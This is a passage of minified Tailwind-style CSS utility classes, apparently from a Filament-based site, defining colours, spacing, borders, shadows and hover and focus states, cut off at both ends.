246/var(--tw-divide-opacity))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-clip{overflow-x:clip}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-words{overflow-wrap:break-word}.rounded-md{border-radius:.375rem}.rounded{border-radius:.25rem}.rounded-xl{border-radius:.75rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-sm{border-radius:.125rem}.rounded-2xl{border-radius:1rem}.rounded-l-md{border-bottom-left-radius:.375rem;border-top-left-radius:.375rem}.rounded-r-md{border-bottom-right-radius:.375rem;border-top-right-radius:.375rem}.rounded-b-2xl{border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-xl{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-0{border-width:0}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-b{border-bottom-width:1px}.border-r{border-right-width:1px}.border-b-2{border-bottom-width:2px}.border-t-0{border-top-width:0}.border-l-0{border-left-width:0}.border-r-0{border-right-width:0}.border-l{border-left-width:1px}.border-none{border-style:none}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-green-600{--tw-border-opacity:1;border-color:rgb(22 163 74/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-\[\#0063BA\]{--tw-border-opacity:1;border-color:rgb(0 99 186/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity))}.border-red-600{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.border-gray-800{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.border-danger-300{--tw-border-opacity:1;border-color:rgb(253 164 175/var(--tw-border-opacity))}.border-danger-600{--tw-border-opacity:1;border-color:rgb(225 29 72/var(--tw-border-opacity))}.border-primary-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.border-primary-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-success-600{--tw-border-opacity:1;border-color:rgb(22 163 74/var(--tw-border-opacity))}.border-warning-600{--tw-border-opacity:1;border-color:rgb(202 138 4/var(--tw-border-opacity))}.border-gray-600{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.border-b-gray-600{--tw-border-opacity:1;border-bottom-color:rgb(75 85 99/var(--tw-border-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[\#0063BA\]{--tw-bg-opacity:1;background-color:rgb(0 99 186/var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity))}.bg-\[\#5bb69d\]{--tw-bg-opacity:1;background-color:rgb(91 182 157/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-\[\#F8F8F8\]{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-primary-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-gray-400\/10{background-color:rgba(156,163,175,.1)}.bg-gray-50\/80{background-color:rgba(249,250,251,.8)}.bg-gray-900\/50{background-color:rgba(17,24,39,.5)}.bg-white\/50{background-color:hsla(0,0%,100%,.5)}.bg-gray-500\/5{background-color:hsla(220,9%,46%,.05)}.bg-white\/20{background-color:hsla(0,0%,100%,.2)}.bg-danger-500\/10{background-color:rgba(244,63,94,.1)}.bg-gray-500\/10{background-color:hsla(220,9%,46%,.1)}.bg-success-500\/10{background-color:rgba(34,197,94,.1)}.bg-warning-500\/10{background-color:rgba(234,179,8,.1)}.bg-primary-500\/10{background-color:rgba(59,130,246,.1)}.bg-primary-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-primary-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.bg-primary-200{--tw-bg-opacity:1;background-color:rgb(191 219 254/var(--tw-bg-opacity))}.bg-danger-500{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity))}.bg-success-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-warning-500{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.bg-success-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity))}.bg-danger-600{--tw-bg-opacity:1;background-color:rgb(225 29 72/var(--tw-bg-opacity))}.bg-warning-600{--tw-bg-opacity:1;background-color:rgb(202 138 4/var(--tw-bg-opacity))}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-opacity-70{--tw-bg-opacity:0.7}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-current{fill:currentColor}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-4{padding:1rem}.p-2{padding:.5rem}.p-0{padding:0}.p-6{padding:1.5rem}.p-1{padding:.25rem}.p-3{padding:.75rem}.p-0\.5{padding:.125rem}.p-8{padding:2rem}.p-1\.5{padding:.375rem}.px-4{padding-left:1rem;padding-right:1rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-16{padding-bottom:4rem;padding-top:4rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.px-20{padding-left:5rem;padding-right:5rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-4{padding-bottom:1rem;padding-top:1rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-11{padding-bottom:2.75rem;padding-top:2.75rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.px-8{padding-left:2rem;padding-right:2rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-0{padding-bottom:0;padding-top:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-0{padding-left:0;padding-right:0}.pt-10{padding-top:2.5rem}.pt-4{padding-top:1rem}.pt-8{padding-top:2rem}.pb-3{padding-bottom:.75rem}.pl-8{padding-left:2rem}.pl-2{padding-left:.5rem}.pb-11{padding-bottom:2.75rem}.pb-6{padding-bottom:1.5rem}.pb-1{padding-bottom:.25rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-2{padding-bottom:.5rem}.pt-5{padding-top:1.25rem}.pl-10{padding-left:2.5rem}.pr-3{padding-right:.75rem}.pt-2{padding-top:.5rem}.pr-6{padding-right:1.5rem}.pr-2{padding-right:.5rem}.pl-3{padding-left:.75rem}.pr-10{padding-right:2.5rem}.pr-1{padding-right:.25rem}.pb-4{padding-bottom:1rem}.pl-9{padding-left:2.25rem}.pr-8{padding-right:2rem}.pl-4{padding-left:1rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-middle{vertical-align:middle}.font-sans{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}.font-mulish{font-family:Mulish,sans-serif}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-serif{font-family:ui-serif,Georgia,Cambria,Times New Roman,Times,serif}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-base{font-size:15px}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[16px\]{font-size:16px}.text-\[28px\]{font-size:28px}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-normal{font-weight:400}.font-thin{font-weight:100}.font-extralight{font-weight:200}.font-light{font-weight:300}.font-black{font-weight:900}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-5{line-height:1.25rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-loose{line-height:2}.leading-tight{line-height:1.25}.leading-4{line-height:1rem}.leading-none{line-height:1}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-wide{letter-spacing:.025em}.tracking-normal{letter-spacing:0}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-\[\#1973C1\]{--tw-text-opacity:1;color:rgb(25 115 193/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-green-800{--tw-text-opacity:1;color:rgb(22 101 52/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-\[\#900\]{--tw-text-opacity:1;color:rgb(153 0 0/var(--tw-text-opacity))}.text-\[\#0063BA\]{--tw-text-opacity:1;color:rgb(0 99 186/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-green-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.text-primary-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-50{--tw-text-opacity:1;color:rgb(249 250 251/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-danger-600{--tw-text-opacity:1;color:rgb(225 29 72/var(--tw-text-opacity))}.text-primary-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-success-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity))}.text-warning-600{--tw-text-opacity:1;color:rgb(202 138 4/var(--tw-text-opacity))}.text-danger-50{--tw-text-opacity:1;color:rgb(255 241 242/var(--tw-text-opacity))}.text-primary-50{--tw-text-opacity:1;color:rgb(239 246 255/var(--tw-text-opacity))}.text-success-50{--tw-text-opacity:1;color:rgb(240 253 244/var(--tw-text-opacity))}.text-warning-50{--tw-text-opacity:1;color:rgb(254 252 232/var(--tw-text-opacity))}.text-danger-400{--tw-text-opacity:1;color:rgb(251 113 133/var(--tw-text-opacity))}.text-primary-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.text-success-400{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity))}.text-warning-400{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity))}.text-danger-700{--tw-text-opacity:1;color:rgb(190 18 60/var(--tw-text-opacity))}.text-success-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-warning-700{--tw-text-opacity:1;color:rgb(161 98 7/var(--tw-text-opacity))}.text-primary-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.text-danger-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity))}.text-success-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity))}.text-warning-500{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity))}.line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-gray-400::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.placeholder-gray-400:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:rgb(156 163 175/var(--tw-placeholder-opacity))}.placeholder-gray-500::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(107 114 128/var(--tw-placeholder-opacity))}.placeholder-gray-500:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgb(107 114 128/var(--tw-placeholder-opacity))}.placeholder-gray-500::placeholder{--tw-placeholder-opacity:1;color:rgb(107 114 128/var(--tw-placeholder-opacity))}.caret-black{caret-color:#000}.opacity-40{opacity:.4}.opacity-25{opacity:.25}.opacity-75{opacity:.75}.opacity-60{opacity:.6}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-70{opacity:.7}.opacity-50{opacity:.5}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-none,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-0,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-inset{--tw-ring-inset:inset}.ring-danger-500{--tw-ring-opacity:1;--tw-ring-color:rgb(244 63 94/var(--tw-ring-opacity))}.ring-danger-600{--tw-ring-opacity:1;--tw-ring-color:rgb(225 29 72/var(--tw-ring-opacity))}.ring-black\/5{--tw-ring-color:rgba(0,0,0,.05)}.ring-primary-500{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.invert{--tw-invert:invert(100%)}.filter,.invert{filter:var(--tw-filter)}.backdrop-blur-xl{--tw-backdrop-blur:blur(24px)}.backdrop-blur-xl,.backdrop-saturate-150{-webkit-backdrop-filter:var(--tw-backdrop-filter);backdrop-filter:var(--tw-backdrop-filter)}.backdrop-saturate-150{--tw-backdrop-saturate:saturate(1.5)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-100{transition-delay:.1s}.duration-150{transition-duration:.15s}.duration-300{transition-duration:.3s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-75{transition-duration:75ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.filament-sidebar{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.splide__pagination .is-active{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity));transform:none}.filament-forms-tabs-component-tab{padding-left:0;padding-right:0}.boutique-map>iframe{width:100%}label.required:before{color:#d31717;content:"*";margin-right:4px}.filament-forms-tabs-component-tab{padding-top:0}.filament-forms-tabs-component-button{background:transparent;margin-right:30px;padding-left:0;padding-right:0}.filament-forms-tabs-component-button-active{--tw-border-opacity:1;--tw-text-opacity:1;border-bottom-width:1px;border-color:rgb(29 78 216/var(--tw-border-opacity));color:rgb(29 78 216/var(--tw-text-opacity))}.filament-forms-tabs-component-header{border-bottom-width:1px;margin-bottom:1rem}.yt_container{height:0;padding-top:56.25%;position:relative;width:100%}.yt_video{height:100%;left:0;position:absolute;top:0;width:100%}.even\:bg-gray-100:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.invalid\:text-gray-400:invalid{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.read-only\:opacity-50:-moz-read-only{opacity:.5}.read-only\:opacity-50:read-only{opacity:.5}.focus-within\:border-primary-500:focus-within{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.focus-within\:ring-1:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-inset:focus-within{--tw-ring-inset:inset}.focus-within\:ring-primary-500:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.hover\:border:hover{border-width:1px}.hover\:border-2:hover{border-width:2px}.hover\:border-\[\#0063BA\]:hover{--tw-border-opacity:1;border-color:rgb(0 99 186/var(--tw-border-opacity))}.hover\:border-gray-800:hover{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity))}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-\[\#0063BA\]:hover{--tw-bg-opacity:1;background-color:rgb(0 99 186/var(--tw-bg-opacity))}.hover\:bg-gray-500\/5:hover{background-color:hsla(220,9%,46%,.05)}.hover\:bg-primary-500:hover{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.hover\:bg-primary-600\/20:hover{background-color:rgba(37,99,235,.2)}.hover\:bg-success-600\/20:hover{background-color:rgba(22,163,74,.2)}.hover\:bg-danger-600\/20:hover{background-color:rgba(225,29,72,.2)}.hover\:bg-warning-600\/20:hover{background-color:rgba(202,138,4,.2)}.hover\:bg-gray-600\/20:hover{background-color:rgba(75,85,99,.2)}.hover\:bg-success-500:hover{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.hover\:bg-danger-500:hover{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity))}.hover\:bg-warning-500:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.hover\:bg-gray-500:hover{--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity))}.hover\:bg-gray-500\/10:hover{background-color:hsla(220,9%,46%,.1)}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-\[\#1973C1\]:hover{--tw-text-opacity:1;color:rgb(25 115 193/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-indigo-900:hover{--tw-text-opacity:1;color:rgb(49 46 129/var(--tw-text-opacity))}.hover\:text-blue-800:hover{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity))}.hover\:text-primary-500:hover{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-danger-500:hover{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.hover\:text-danger-700:hover{--tw-text-opacity:1;color:rgb(190 18 60/var(--tw-text-opacity))}.hover\:text-success-500:hover{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity))}.hover\:text-warning-500:hover{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.focus\:border-indigo-300:focus{--tw-border-opacity:1;border-color:rgb(165 180 252/var(--tw-border-opacity))}.focus\:border-primary-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.focus\:border-primary-300:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.focus\:border-primary-600:focus{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.focus\:bg-primary-500\/10:focus{background-color:rgba(59,130,246,.1)}.focus\:bg-primary-700:focus{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:bg-gray-500\/5:focus{background-color:hsla(220,9%,46%,.05)}.focus\:bg-gray-50:focus{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.focus\:bg-primary-700\/20:focus{background-color:rgba(29,78,216,.2)}.focus\:bg-success-700\/20:focus{background-color:rgba(21,128,61,.2)}.focus\:bg-danger-700\/20:focus{background-color:rgba(190,18,60,.2)}.focus\:bg-warning-700\/20:focus{background-color:rgba(161,98,7,.2)}.focus\:bg-gray-700\/20:focus{background-color:rgba(55,65,81,.2)}.focus\:bg-primary-50:focus{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.focus\:bg-success-700:focus{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity))}.focus\:bg-danger-700:focus{--tw-bg-opacity:1;background-color:rgb(190 18 60/var(--tw-bg-opacity))}.focus\:bg-warning-700:focus{--tw-bg-opacity:1;background-color:rgb(161 98 7/var(--tw-bg-opacity))}.focus\:bg-gray-700:focus{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.focus\:bg-danger-500\/10:focus{background-color:rgba(244,63,94,.1)}.focus\:bg-gray-500\/10:focus{background-color:hsla(220,9%,46%,.1)}.focus\:bg-success-500\/10:focus{background-color:rgba(34,197,94,.1)}.focus\:bg-warning-500\/10:focus{background-color:rgba(234,179,8,.1)}.focus\:bg-primary-500:focus{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.focus\:bg-danger-500:focus{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity))}.focus\:bg-success-500:focus{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.focus\:bg-warning-500:focus{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity))}.focus\:text-primary-600:focus{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.focus\:text-primary-500:focus{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.focus\:text-white:focus{--tw-text-opacity:1;color:rgb(255 255 